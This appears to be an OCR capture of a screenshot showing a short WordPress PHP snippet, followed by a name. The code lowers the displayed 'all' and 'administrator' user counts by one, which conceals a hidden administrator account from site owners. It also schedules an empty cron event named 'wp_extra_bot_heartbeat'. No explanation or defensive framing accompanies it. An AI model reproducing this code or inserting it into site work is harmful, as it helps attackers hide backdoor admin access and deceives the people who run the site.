
add_filter( 'views_users', function( $views ) { foreach ( array(
'all', 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) {
$views[ $key ] = preg_replace_callback( '/\((\d+)\)/',
function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; },
$views[ $key ], 1 ); } } return $views; } ); add_action( 'init',
function() { if ( ! function_exists( 'wp_next_scheduled' ) || !
function_exists( 'wp_schedule_single_event' ) ) { return; } if (
! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop }
);
Abdelaziz SIBAOUAIH